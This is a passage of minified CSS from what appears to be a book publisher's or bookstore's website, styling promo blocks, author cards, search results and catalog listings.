.col-6.bg-color-navy .type-link{color:#fff}.promo-general .col-6.bg-color-violet{background-color:#bf83a3;color:#fff}.promo-general .col-6.bg-color-violet .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-violet .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-violet .type-h6,.promo-general .col-6.bg-color-violet .type-link{color:#fff}.promo-general .col-6.bg-color-orange{background-color:#e64c2d;color:#fff}.promo-general .col-6.bg-color-orange .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-orange .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-orange .type-h6,.promo-general .col-6.bg-color-orange .type-link{color:#fff}.promo-general .col-6.bg-color-pink{background-color:#ef008c;color:#fff}.promo-general .col-6.bg-color-pink .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-pink .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-pink .type-h6,.promo-general .col-6.bg-color-pink .type-link{color:#fff}.promo-general .col-6.bg-color-sky-blue-tint{background-color:#96c6ff;color:#fff;color:#000}.promo-general .col-6.bg-color-sky-blue-tint .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-sky-blue-tint .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-sky-blue-tint .type-link{color:#fff}.promo-general .col-6.bg-color-sky-blue-tint .type-h6{color:#000}.promo-general .col-6.bg-color-sky-blue-tint .btn{color:#000;border-color:#000}.promo-general .col-6.bg-color-red-tint{background-color:#e24b62;color:#fff;color:#000}.promo-general .col-6.bg-color-red-tint .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-red-tint .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-red-tint .type-link{color:#fff}.promo-general .col-6.bg-color-red-tint .type-h6{color:#000}.promo-general .col-6.bg-color-red-tint .btn{color:#000;border-color:#000}@media screen and (max-width:560px){.promo-general{margin-top:1.125rem}}.featured-authors__item--image img{height:220px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:220px}.featured-authors__item--text{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;min-height:215px}.featured-authors__item--text .no-underline.strict{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;min-height:72px}.featured-authors__item--text .type-regular{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.featured-authors__item--text .type-link--arrow{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin-top:auto}@media screen and (max-width:560px){.featured-authors__item:not(:only-child){margin-bottom:2rem}.featured-authors__item--text{min-height:315px}}.content{padding-bottom:2rem}@media screen and (max-width:768px){.content .row{padding:0}}@media screen and (max-width:991px){.content__general-text [class^=col-],.content__headline-description [class^=col-],.content__plain-image [class^=col-]{width:100%}}.content__section-text h1{letter-spacing:-.2px;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h1{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}.content__section-text h2{letter-spacing:-.2px;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem;text-transform:uppercase;margin-bottom:1.125rem;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h2{font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}}.content__section-text h3{font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h3{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}.content__section-text h4{letter-spacing:.18px;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.content__section-text h4,.content__section-text h5{font-weight:700;text-transform:uppercase;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}.content__section-text h5{letter-spacing:.24px;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}.content__section-text h6{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem;font-weight:600;margin-bottom:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}@media screen and (min-width:769px){.content__section-text h6{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}}.content__section-text p{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.content__section-text a{color:#1a1919;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.content__section-text a svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.content__section-text a:active,.content__section-text a:hover{color:#ac9151}.content__section-text a:active svg *,.content__section-text a:hover svg *{fill:currentColor}.content__section-text table{width:100%}@media screen and (max-width:560px){.content__section-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:560px){.content__section.width-50-left{width:100%}}@media screen and (min-width:561px){.content__section.width-50-left{-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:560px){.content__section.width-50-left:first-child,.content__section.width-50-left:not(:only-child){margin-bottom:2rem}}.content__section ul{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;color:#333}.quick-view-modal .modal__container,.quick-view-vue .modal__container{padding:3.2rem;position:relative}@media screen and (min-width:769px){.quick-view-modal .modal__container,.quick-view-vue .modal__container{min-height:400px}}.quick-view-modal .modal__header,.quick-view-vue .modal__header{position:absolute;width:100%;right:0;top:0}.quick-view-modal .modal__header .modal__close,.quick-view-vue .modal__header .modal__close{position:relative;top:1rem;right:1rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.quick-view-modal .col-8 .type-h3+div,.quick-view-vue .col-8 .type-h3+div{display:table;padding-bottom:.75rem}.quick-view-modal .col-8 p.type-regular+div,.quick-view-vue .col-8 p.type-regular+div{margin:1.125rem 0}.quick-view-modal .col-8 .cta__save-link,.quick-view-vue .col-8 .cta__save-link{padding-bottom:.75rem}.alert{margin-top:0;overflow:hidden;position:relative;-webkit-transition:margin .35s cubic-bezier(.666,0,.333,1);transition:margin .35s cubic-bezier(.666,0,.333,1);visibility:visible;width:100%;z-index:4}.alert__box{padding:.75rem}.alert__box>p a[href]:not([class]){color:#ac9151}.alert__close{background-color:#8c9091;border-radius:50%;cursor:pointer;height:1rem;position:absolute;right:.75rem;text-align:center;top:.75rem;-webkit-transition:background .2s ease;transition:background .2s ease;width:1rem}.alert__close svg{height:.6rem;width:.6rem}.alert__close:hover{background-color:#fff}.alert.alert-inactive{visibility:hidden}.dashboard-tab__nav,.search-results__nav{padding-top:6.4rem}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__nav,.search-results__nav{padding-top:8rem}}.dashboard-tab__nav-list,.search-results__nav-list{border-bottom:2px solid rgba(172,193,218,.2);width:100%}.dashboard-tab__nav-list,.dashboard-tab__nav-list.unstyled-list,.search-results__nav-list,.search-results__nav-list.unstyled-list{padding:0 0 .375rem}.dashboard-tab__nav-link,.search-results__nav-link{display:inline-block;margin-right:4rem}.dashboard .dashboard-tab__nav-link,.dashboard .search-results__nav-link{margin-right:2rem;padding-bottom:calc(.375rem - 3px)}.dashboard-tab__nav-link a,.dashboard-tab__nav-link button,.search-results__nav-link a,.search-results__nav-link button{position:relative;font-weight:400;color:#000;text-decoration:none}.dashboard-tab__nav-link a:before,.dashboard-tab__nav-link button:before,.search-results__nav-link a:before,.search-results__nav-link button:before{content:"";display:block;z-index:1;width:100%;height:3px;position:absolute;bottom:-.65rem;left:0;background-color:#002e5f;-webkit-transform:scaleX(0);transform:scaleX(0)}.org__section .dashboard-tab__nav-link a:before,.org__section .dashboard-tab__nav-link button:before,.org__section .search-results__nav-link a:before,.org__section .search-results__nav-link button:before{bottom:-3px}.dashboard-tab__nav-link a.is-active,.dashboard-tab__nav-link a.js-is-active,.dashboard-tab__nav-link button.is-active,.dashboard-tab__nav-link button.js-is-active,.search-results__nav-link a.is-active,.search-results__nav-link a.js-is-active,.search-results__nav-link button.is-active,.search-results__nav-link button.js-is-active{font-weight:700}.dashboard-tab__nav-link a.is-active:before,.dashboard-tab__nav-link a.js-is-active:before,.dashboard-tab__nav-link button.is-active:before,.dashboard-tab__nav-link button.js-is-active:before,.search-results__nav-link a.is-active:before,.search-results__nav-link a.js-is-active:before,.search-results__nav-link button.is-active:before,.search-results__nav-link button.js-is-active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.dashboard-tab__nav-link a.action-required,.dashboard-tab__nav-link button.action-required,.search-results__nav-link a.action-required,.search-results__nav-link button.action-required{font-weight:700}.dashboard-tab__nav-link a.action-required:after,.dashboard-tab__nav-link button.action-required:after,.search-results__nav-link a.action-required:after,.search-results__nav-link button.action-required:after{content:"";position:absolute;border-style:solid;color:#ad924c!important;height:6px;bottom:17px;right:-12px;border-radius:50%}.dashboard-tab__nav-link a:hover:before,.dashboard-tab__nav-link button:hover:before,.search-results__nav-link a:hover:before,.search-results__nav-link button:hover:before{background-color:#585cd4}@media screen and (max-width:560px){.dashboard-tab__nav-link a,.dashboard-tab__nav-link button,.search-results__nav-link a,.search-results__nav-link button{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}}@media screen and (min-width:561px){.dashboard-tab__nav-link a,.search-results__nav-link a{top:.234375rem}}@media screen and (max-width:560px){.dashboard-tab__nav-link,.search-results__nav-link{margin-right:1rem}}@media screen and (max-width:768px){.dashboard-tab__section .authors-container,.search-results__section .authors-container{width:100%}}.dashboard-tab__list,.search-results__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:560px){.dashboard-tab__list,.search-results__list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media screen and (min-width:561px){.dashboard-tab__item.flex-basis-25,.search-results__item.flex-basis-25{-ms-flex-preferred-size:25%!important;flex-basis:25%!important;padding-right:2%}}.dashboard-tab__item.author-result,.search-results__item.author-result{width:100%;padding-bottom:1.125rem}.dashboard-tab__item.author-result:not(:last-child),.search-results__item.author-result:not(:last-child){border-bottom:1px solid #ddd}@media screen and (max-width:560px){.dashboard-tab__item.author-result,.search-results__item.author-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.dashboard-tab__item .author-image,.search-results__item .author-image{max-width:166px;max-height:166px;width:100%;height:100%;text-align:center}.dashboard-tab__item .author-image img,.search-results__item .author-image img{max-width:166px;max-height:166px;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.dashboard-tab__item .cover-card,.search-results__item .cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:330px}.dashboard-tab__item .cover-card img,.search-results__item .cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__item .cover-card img,.search-results__item .cover-card img{max-width:138px}}@media screen and (min-width:769px){.dashboard-tab__item .cover-card img,.search-results__item .cover-card img{max-width:160px}}.dashboard-tab__item .author-text,.search-results__item .author-text{width:100%}@media screen and (max-width:560px){.dashboard-tab__item .author-text,.search-results__item .author-text{padding:0}}@media screen and (min-width:561px){.dashboard-tab__item .author-text,.search-results__item .author-text{padding-left:1.125rem}}.dashboard-tab__item--image,.search-results__item--image{position:relative;cursor:pointer}.dashboard-tab__item--image.cover-card,.search-results__item--image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100%;width:100%;height:330px}.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{max-width:160px}}.dashboard-tab__item--image.cover-card img,.search-results__item--image.cover-card img{max-width:61.5%;max-height:80%}@media screen and (max-width:768px){.dashboard-tab__item--image.cover-card,.search-results__item--image.cover-card{max-height:205px}}@media screen and (min-width:1200px){.dashboard-tab__item--image,.search-results__item--image{margin-bottom:1.35rem}}.dashboard-tab__item--text,.search-results__item--text{max-width:260px}.dashboard-tab__item--cover,.search-results__item--cover{position:relative;width:100%;padding-bottom:126.75%;cursor:pointer;overflow:hidden}.dashboard-tab__item--cover .card-author,.search-results__item--cover .card-author{display:none}@media screen and (min-width:561px){.dashboard-tab__item--cover .card-author,.search-results__item--cover .card-author{display:inline-block}}.dashboard-tab__item--cover svg,.search-results__item--cover svg{width:28px;margin-bottom:.75rem}.is-ie .dashboard-tab__item--cover svg,.is-ie .search-results__item--cover svg{height:28px}@media screen and (max-width:768px){.dashboard-tab__item--cover svg,.search-results__item--cover svg{width:24px;margin-bottom:.375rem}.is-ie .dashboard-tab__item--cover svg,.is-ie .search-results__item--cover svg{height:24px}}@media screen and (min-width:1200px){.dashboard-tab__item--cover,.search-results__item--cover{margin-bottom:0}}@media screen and (min-width:769px){.dashboard-tab__item--cover:active .js-show-quick-view,.dashboard-tab__item--cover:hover .js-show-quick-view,.dashboard-tab__item--image:active .js-show-quick-view,.dashboard-tab__item--image:hover .js-show-quick-view,.search-results__item--cover:active .js-show-quick-view,.search-results__item--cover:hover .js-show-quick-view,.search-results__item--image:active .js-show-quick-view,.search-results__item--image:hover .js-show-quick-view{pointer-events:auto;opacity:1}}.dashboard-tab__item--cover-contents,.search-results__item--cover-contents{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%;padding:1.2rem .75rem;z-index:0;width:100%;height:100%;overflow:hidden}@media screen and (min-width:561px) and (max-width:768px){.dashboard-tab__item--cover-contents h3,.search-results__item--cover-contents h3{font-size:20px!important;line-height:24px!important}}@media screen and (max-width:768px){.dashboard-tab__item--cover-contents p,.search-results__item--cover-contents p{font-size:12px;margin-bottom:0}}.modal__content .dashboard-tab__item--cover-contents,.modal__content .search-results__item--cover-contents{position:relative;max-height:330px}.modal__content .dashboard-tab__item--cover-contents svg,.modal__content .search-results__item--cover-contents svg{width:28px}.is-ie .modal__content .dashboard-tab__item--cover-contents svg,.is-ie .modal__content .search-results__item--cover-contents svg{height:28px}@media screen and (max-width:768px){.modal__content .dashboard-tab__item--cover-contents svg,.modal__content .search-results__item--cover-contents svg{width:20px}.is-ie .modal__content .dashboard-tab__item--cover-contents svg,.is-ie .modal__content .search-results__item--cover-contents svg{height:20px}}@media screen and (max-width:768px){.dashboard-tab__item--cover-contents,.search-results__item--cover-contents{padding:.75rem}}.dashboard-tab__item-link,.search-results__item-link{text-decoration:none;cursor:pointer}.dashboard-tab__item-link:hover,.search-results__item-link:hover{text-decoration:underline}.dashboard-tab__item-contents,.search-results__item-contents{position:relative;width:100%;height:100%;max-height:330px;padding-bottom:0;z-index:0}@media screen and (max-width:768px){.dashboard-tab__item-contents,.search-results__item-contents{max-width:162px}}.dashboard-tab__item-container,.search-results__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;left:0;width:100%;height:100%;max-height:330px}@media screen and (max-width:768px){.dashboard-tab__item-container,.search-results__item-container{max-height:205px;max-width:162px}}@media screen and (max-width:768px){.dashboard-tab .type-link,.search-results .type-link{margin-top:0}}.dashboard-tab.resource-blocks,.search-results.resource-blocks{padding-top:0}.dashboard-tab.resource-blocks .resource-blocks__container,.search-results.resource-blocks .resource-blocks__container{padding-top:1.125rem}@media screen and (min-width:769px){.dashboard-tab.resource-blocks .resource-blocks__container,.search-results.resource-blocks .resource-blocks__container{padding-top:3.2rem}}.dashboard-tab.resource-blocks .resource-blocks__item,.search-results.resource-blocks .resource-blocks__item{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:769px){.dashboard-tab.resource-blocks .resource-blocks__item,.search-results.resource-blocks .resource-blocks__item{-ms-flex-preferred-size:24%;flex-basis:24%}}.dashboard-tab.resource-blocks .resource-blocks__item--text,.search-results.resource-blocks .resource-blocks__item--text{width:60%}.dashboard-tab.resource-blocks img,.search-results.resource-blocks img{height:auto}@media screen and (max-width:560px){.dashboard-tab.no-results [class^=col-],.search-results.no-results [class^=col-]{width:100%}}.dashboard-tab.no-results h1.type-bold,.search-results.no-results h1.type-bold{font-size:42px;line-height:42px;font-size:2.625rem;line-height:2.625rem}@media screen and (min-width:769px){.dashboard-tab.no-results h1.type-bold,.search-results.no-results h1.type-bold{font-size:60px;line-height:60px;font-size:3rem;line-height:3rem}}.dashboard-tab .tool-cta-box,.search-results .tool-cta-box{width:100%}@media screen and (min-width:769px){.dashboard-tab .tool-cta-box,.search-results .tool-cta-box{width:85%}}.dashboard-tab .tool-cta-box .row,.search-results .tool-cta-box .row{padding:1.125rem}.dashboard-tab .tool-cta-box .row:first-child,.search-results .tool-cta-box .row:first-child{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem}@media screen and (min-width:769px){.dashboard-tab .tool-cta-box .row:first-child,.search-results .tool-cta-box .row:first-child{font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem}}.dashboard-tab .tool-cta-box__top p,.search-results .tool-cta-box__top p{font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem;font-weight:400}@media screen and (min-width:769px){.dashboard-tab .tool-cta-box__top p,.search-results .tool-cta-box__top p{font-size:26px;line-height:30px;font-size:1.3rem;line-height:1.5rem}}.dashboard-tab .tool-cta-box__bottom svg,.search-results .tool-cta-box__bottom svg{height:35px}.dashboard-tab .tool-cta-box__bottom .type-h4,.search-results .tool-cta-box__bottom .type-h4{position:relative;top:4px;width:70px;font-size:14px;line-height:14px}.dashboard-tab__loader,.search-results__loader{width:40px;margin:0 auto}.dashboard-tab .modal__content .cover-card img,.search-results .modal__content .cover-card img{max-width:61.5%;max-height:80%;margin:1.125rem 0}.results-search__content{position:relative;top:-2rem;z-index:10;max-width:750px;height:0}@media screen and (max-width:560px){.results-search__content{top:-1.5rem}}@media screen and (max-width:991px){.results-search .col-8{width:100%}}.results-search .input-custom{border:1px solid #fff;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.1);box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.results-search .input-custom:before{content:"";position:absolute;display:block;width:80px;height:80px;color:#fff;background:#585cd4 url(/images/icon-search-white.svg?bb8f2a82e776790241927da754e25b1c) no-repeat 50%;background-size:32px}@media screen and (max-width:560px){.results-search .input-custom:before{width:40px;height:40px;background-size:16px}}.results-search .input-results-search{max-width:750px;width:100%;height:80px;padding:.4rem 2rem .4rem calc(80px + 2rem);font-size:16px;text-align:left;background:#fff;border:none}@media screen and (max-width:560px){.results-search .input-results-search{height:40px;padding-left:calc(40px + 1rem);padding-right:1rem;font-size:12px;text-align:left}}.results-search__cancel{width:20px;height:20px;position:absolute;right:1rem;top:50%;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.results-search__cancel svg{width:20px;height:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}@media screen and (max-width:560px){.results-search input[type=search]::-webkit-search-cancel-button{width:14px;height:14px;background:url(/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c) no-repeat 50%;background-size:14px}}.results-search__hits{position:relative;top:-1px;z-index:-1;padding:1rem 2rem}@media screen and (max-width:560px){.results-search__hits{padding:1rem}}@media screen and (max-width:560px){.author-detail>.row:nth-of-type(2){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.author-detail>.row:nth-of-type(2) [class^=col-]{width:100%}.author-detail>.row:nth-of-type(2) .author-detail__info{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.author-detail>.row:nth-of-type(2) .author-detail__bio{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.author-detail__image{width:300px;height:300px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.author-detail__bio p{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.author-detail__link a.type-link{text-decoration:none}.author-detail__video:not(:last-of-type){margin-bottom:1.125rem}@media screen and (min-width:561px){.author-detail--page-short .author-detail__video img{width:95%}}.catalog-hero{position:relative;padding:1.125rem 0 2.25rem}.catalog-hero:before{content:"";display:block;position:absolute;width:100%;height:75%;bottom:0;left:0;right:0;background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(0deg,#000,transparent);z-index:1}.catalog-hero__contents{z-index:2}.catalog-hero__description table{color:inherit}.catalog-hero__category{font-size:18px;line-height:24px;font-size:1.125rem;line-height:1.5rem}.catalog-hero__title{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem;display:block;margin-bottom:0}@media screen and (min-width:769px){.catalog-hero__title{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}.catalog-hero__img{-o-object-position:top;object-position:top;top:0;left:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.catalog-hero__img.is-visible{opacity:1}@media screen and (min-width:769px){.catalog-hero{padding:3rem 0 7rem;min-height:355px}.catalog-hero__category{font-size:26px;line-height:30px;font-size:1.3rem;line-height:1.5rem}.catalog-hero__title{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;text-transform:uppercase;margin-bottom:1.125rem;margin-top:1rem;margin-bottom:.375rem}}@media screen and (min-width:769px) and (min-width:769px){.catalog-hero__title{font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem}}.catalog-search{margin-top:-1.25rem}@media screen and (min-width:769px){.catalog-search{margin-top:-4rem}}.catalog-search__perform{margin-top:0}@media screen and (min-width:769px){.catalog-search__perform{margin-top:0}}.catalog-search__select{position:relative}.catalog-search__select .select{padding:.8rem;padding-left:3.25rem;height:2.5rem;max-width:none;border:none;font-size:16px;line-height:20px;font-size:.8rem;line-height:1rem;font-weight:700;background:#fff;line-height:1.2rem;text-transform:uppercase;position:relative;z-index:17;cursor:pointer;width:100%}.catalog-search__select .select-carat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;width:2.5rem;height:2.5rem;position:absolute;top:0;left:0}.catalog-search__select .select-carat:before{content:"";display:inline-block;width:1rem;height:.6rem;background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat;background-size:cover}.catalog-search__select .select-carat.active:before{-webkit-transform:scaleY(-1);transform:scaleY(-1);-webkit-filter:FlipV;filter:FlipV}@media screen and (min-width:769px){.catalog-search__select .select{padding:.8rem;padding-left:5.6rem;height:4rem;line-height:2.4rem}.catalog-search__select .select-carat{width:4rem;height:4rem}}.catalog-search__reset{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.75rem;z-index:25;color:#8c9091;text-decoration:underline;cursor:pointer}.catalog-search__reset,.catalog-search__reset svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.catalog-search__reset svg *{fill:currentColor}.catalog-search__reset:active,.catalog-search__reset:hover{color:#ac9151}.catalog-search__reset:active svg *,.catalog-search__reset:hover svg *{fill:currentColor}@media screen and (min-width:769px){.catalog-search__reset{right:1.125rem}}.catalog-search__dropdown{padding:2rem;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);position:absolute;width:100%;top:100%;z-index:16;border-top:1px solid #ddd;display:none}.catalog-search__dropdown.active{display:block}.catalog-search__dropdown a{text-decoration:none}@media screen and (min-width:769px){.catalog-search__dropdown.active{display:-webkit-box;display:-ms-flexbox;display:flex}.catalog-search__dropdown>div{width:25%}.catalog-search__dropdown>divcatalog-search__featured{margin-bottom:0;margin-right:3.2rem;border-right:1px solid #ddd}.catalog-search__dropdown>div.catalog-search__popular,.catalog-search__dropdown>div:last-child{width:75%}.catalog-search__dropdown>div.catalog-search__popular ul,.catalog-search__dropdown>div:last-child ul{-webkit-column-count:3;-moz-column-count:3;column-count:3}.catalog-search__dropdown li{margin:0 0 .4rem}}.catalog-search__misc{padding:.9rem 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.catalog-search__misc{padding:.9rem 1rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.catalog-search__current-view{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;margin-bottom:0}@media screen and (max-width:991px){.catalog-search__current-view{margin-bottom:.75rem}}.catalog-search__current-view__loading{height:20px;width:20px;display:block}.catalog-search__display button{display:inline-block;padding:0;margin-left:.3rem;opacity:.3}.catalog-search__display button.active{opacity:1}.catalog-search__sort{margin-right:1.125rem}.catalog-search__sort label{min-width:50px;height:24px}.catalog-search__sort .select-plain{height:24px}ul.catalog-results:focus{outline:none}ul.catalog-results.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.catalog-results.grid li{margin-bottom:1.125rem}ul.catalog-results.grid li+li{margin-top:0}ul.catalog-results.grid .add-to-wishlist{display:none}@media screen and (min-width:992px){ul.catalog-results.grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.catalog-item{position:relative}.catalog-item__img{display:block;width:100%}.catalog-item__card-container{position:relative;width:100%;height:100%;max-width:260px;max-height:330px}@media screen and (max-width:560px){.catalog-item__card-container{max-width:162px;max-height:205px}}@media screen and (min-width:561px) and (max-width:768px){.catalog-item__card-container{max-width:224px;max-height:284px}}@media screen and (min-width:561px){.list .catalog-item__card-container{margin-right:1.125rem}}.modal__content .catalog-item__img-container{margin-right:1.5rem;max-width:10rem}.catalog-item__variants .inline-list li{margin-bottom:0!important}.catalog-item__variants .inline-list li+li{margin-left:.2rem}.catalog-item__top-variants{margin-bottom:1.125rem}.catalog-item__top-variants li+li{margin-top:.375rem}ul.catalog-results.grid .catalog-item__top-variants li{margin-bottom:.375rem}.catalog-results.grid .catalog-item{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (max-width:991px){.catalog-results.grid .catalog-item{-ms-flex-preferred-size:50%;flex-basis:50%}.catalog-results.grid .catalog-item:nth-child(3n){margin-right:0}}@media screen and (min-width:561px) and (max-width:768px){.catalog-results.grid .catalog-item{-ms-flex-preferred-size:33%;flex-basis:33%}.catalog-results.grid .catalog-item:nth-child(3n){margin-right:0}}@media screen and (min-width:992px){.catalog-results.grid .catalog-item{-ms-flex-preferred-size:33%;flex-basis:33%}.catalog-results.grid .catalog-item:nth-child(3n){margin-right:0}}.catalog-results.list .catalog-item{padding:1.125rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid #ddd}.catalog-results.list .catalog-item:last-child{border-bottom:none}.catalog-results.list .catalog-item .card__item--cover,.catalog-results.list .catalog-item__cover,.catalog-results.list .catalog-item__img-container{-ms-flex-preferred-size:30%;flex-basis:30%}.catalog-results.list .catalog-item__info{-webkit-box-flex:1;-ms-flex:1;flex:1}.catalog-results.list .catalog-item__info .list-title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.catalog-results.list .catalog-item__info .list-title{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}@media screen and (min-width:769px){.catalog-results.list 